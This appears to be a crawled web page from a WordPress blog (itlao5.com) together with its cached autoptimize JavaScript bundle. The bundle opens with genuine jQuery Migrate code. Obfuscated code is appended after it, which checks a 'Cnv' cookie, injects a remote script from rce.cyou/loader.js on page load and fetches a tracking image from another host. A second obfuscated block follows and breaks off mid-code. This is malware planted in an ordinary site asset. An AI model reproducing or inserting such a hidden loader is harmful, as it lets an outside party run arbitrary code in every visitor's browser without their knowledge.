QaptchaJqueryPage="https://itlao5.com/wp-content/themes/begin/inc/qaptcha.jquery.php"</script> <script type="text/javascript" id="be_script-js-after">var ajax_content = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var Offset = {"header_h":"80"};
var ajax_tab = {"ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"}; var bea_ajax_params = {"bea_ajax_nonce":"8611aca40b","bea_ajax_url":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_mail_contact_form = {"mail_ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var be_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var img_tabs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};
var host = {"site":"https:\/\/itlao5.com"};var plt =  {"time":"30"};
var ajax_search = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var ajax_fetch = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};var search_docs = {"ajaxurl":"https:\/\/itlao5.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="owl-js-after">var Timeout = {"owl_time":"3000"};var gridcarousel = {"grid_carousel_f":"4"};var flexiselitems = {"flexisel_f":"5"};var slider_items_n = {"slider_sn":"4"};</script> <script type="text/javascript" src="https://itlao5.com/wp-content/themes/begin/js/getqqinfo.js?ver=2022/12/02" id="qqinfo-js"></script> <script type="text/javascript" id="qqinfo-js-after">var goqq = {"qqinf":"https:\/\/itlao5.com\/wp-content\/themes\/begin\/inc\/qq-info.php"};</script> <script type="text/javascript" id="comments_ajax-js-before">var aqt = {"qt":"1"};var ajaxcomment = {"ajax_php_url":"https:\/\/itlao5.com\/wp-content\/themes\/begin\/inc\/comment-ajax.php"};</script> <script type="text/javascript" src="https://itlao5.com/wp-content/themes/begin/js/comments-ajax.js?ver=2022/12/02" id="comments_ajax-js"></script> <script type="text/javascript" id="enlighterjs-js-after">!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);</script> </footer></div> <script defer src="https://itlao5.com/wp-content/cache/autoptimize/js/autoptimize_fc77aede69f8f8299a2de87964ca637f.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://itlao5.com/wp-content/cache/autoptimize/js/autoptimize_fc77aede69f8f8299a2de87964ca637f.js
body_size: 125041
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});//////var _0xodh='jsjiami.com.v7';function _0x5398(_0x1de0b4,_0x3dddae){var _0x2a021a=_0x2a02();return _0x5398=function(_0x539846,_0x1c4357){_0x539846=_0x539846-0x1e5;var _0x540726=_0x2a021a[_0x539846];if(_0x5398['xYjOjK']===undefined){var _0x5f4309=function(_0x16bb82){var _0x1d4e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36f9e7='',_0x3ac21e='';for(var _0x1332b2=0x0,_0x2a09bb,_0x5bca75,_0x5d3e2b=0x0;_0x5bca75=_0x16bb82['charAt'](_0x5d3e2b++);~_0x5bca75&&(_0x2a09bb=_0x1332b2%0x4?_0x2a09bb*0x40+_0x5bca75:_0x5bca75,_0x1332b2++%0x4)?_0x36f9e7+=String['fromCharCode'](0xff&_0x2a09bb>>(-0x2*_0x1332b2&0x6)):0x0){_0x5bca75=_0x1d4e4a['indexOf'](_0x5bca75);}for(var _0xa2b2d5=0x0,_0x4a74f8=_0x36f9e7['length'];_0xa2b2d5<_0x4a74f8;_0xa2b2d5++){_0x3ac21e+='%'+('00'+_0x36f9e7['charCodeAt'](_0xa2b2d5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ac21e);};var _0x422b48=function(_0x29464a,_0x53e92c){var _0x142021=[],_0xcb047=0x0,_0xe4bf65,_0x36c047='';_0x29464a=_0x5f4309(_0x29464a);var _0x22bef9;for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0x142021[_0x22bef9]=_0x22bef9;}for(_0x22bef9=0x0;_0x22bef9<0x100;_0x22bef9++){_0xcb047=(_0xcb047+_0x142021[_0x22bef9]+_0x53e92c['charCodeAt'](_0x22bef9%_0x53e92c['length']))%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65;}_0x22bef9=0x0,_0xcb047=0x0;for(var _0x3297f9=0x0;_0x3297f9<_0x29464a['length'];_0x3297f9++){_0x22bef9=(_0x22bef9+0x1)%0x100,_0xcb047=(_0xcb047+_0x142021[_0x22bef9])%0x100,_0xe4bf65=_0x142021[_0x22bef9],_0x142021[_0x22bef9]=_0x142021[_0xcb047],_0x142021[_0xcb047]=_0xe4bf65,_0x36c047+=String['fromCharCode'](_0x29464a['charCodeAt'](_0x3297f9)^_0x142021[(_0x142021[_0x22bef9]+_0x142021[_0xcb047])%0x100]);}return _0x36c047;};_0x5398['uCKTvJ']=_0x422b48,_0x1de0b4=arguments,_0x5398['xYjOjK']=!![];}var _0x10cebc=_0x2a021a[0x0],_0x248c5b=_0x539846+_0x10cebc,_0x54257d=_0x1de0b4[_0x248c5b];return!_0x54257d?(_0x5398['rtXFJf']===undefined&&(_0x5398['rtXFJf']=!![]),_0x540726=_0x5398['uCKTvJ'](_0x540726,_0x1c4357),_0x1de0b4[_0x248c5b]=_0x540726):_0x540726=_0x54257d,_0x540726;},_0x5398(_0x1de0b4,_0x3dddae);}(function(_0x46b750,_0xb6243d,_0x495667,_0x188b7a,_0x99efbc,_0x23a07d,_0x53c6b6){return _0x46b750=_0x46b750>>0x6,_0x23a07d='hs',_0x53c6b6='hs',function(_0x374735,_0x2126c1,_0x4d6015,_0x341ae2,_0xa12698){var _0x2dd0c8=_0x5398;_0x341ae2='tfi',_0x23a07d=_0x341ae2+_0x23a07d,_0xa12698='up',_0x53c6b6+=_0xa12698,_0x23a07d=_0x4d6015(_0x23a07d),_0x53c6b6=_0x4d6015(_0x53c6b6),_0x4d6015=0x0;var _0x24d7a0=_0x374735();while(!![]&&--_0x188b7a+_0x2126c1){try{_0x341ae2=-parseInt(_0x2dd0c8(0x1e8,'2gAp'))/0x1*(parseInt(_0x2dd0c8(0x1e7,'x0EA'))/0x2)+parseInt(_0x2dd0c8(0x1f4,'&v28'))/0x3*(-parseInt(_0x2dd0c8(0x1ee,'&IJT'))/0x4)+-parseInt(_0x2dd0c8(0x1ed,'9]PI'))/0x5+-parseInt(_0x2dd0c8(0x1e6,'2gAp'))/0x6+-parseInt(_0x2dd0c8(0x200,'dZ#M'))/0x7+parseInt(_0x2dd0c8(0x202,'9]PI'))/0x8*(-parseInt(_0x2dd0c8(0x204,'Pu]X'))/0x9)+parseInt(_0x2dd0c8(0x1f9,'#N[['))/0xa;}catch(_0x2d8270){_0x341ae2=_0x4d6015;}finally{_0xa12698=_0x24d7a0[_0x23a07d]();if(_0x46b750<=_0x188b7a)_0x4d6015?_0x99efbc?_0x341ae2=_0xa12698:_0x99efbc=_0xa12698:_0x4d6015=_0xa12698;else{if(_0x4d6015==_0x99efbc['replace'](/[DIhnSrYFpxWJuHyCqEfb=]/g,'')){if(_0x341ae2===_0x2126c1){_0x24d7a0['un'+_0x23a07d](_0xa12698);break;}_0x24d7a0[_0x53c6b6](_0xa12698);}}}}}(_0x495667,_0xb6243d,function(_0x50cbaa,_0x339719,_0x11e005,_0x3be5e8,_0x1f02e0,_0x439649,_0x396092){return _0x339719='\x73\x70\x6c\x69\x74',_0x50cbaa=arguments[0x0],_0x50cbaa=_0x50cbaa[_0x339719](''),_0x11e005='\x72\x65\x76\x65\x72\x73\x65',_0x50cbaa=_0x50cbaa[_0x11e005]('\x76'),_0x3be5e8='\x6a\x6f\x69\x6e',(0x18f6d0,_0x50cbaa[_0x3be5e8](''));});}(0x3080,0xba961,_0x2a02,0xc4),_0x2a02)&&(_0xodh=_0x2a02);function _0x2a02(){var _0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return 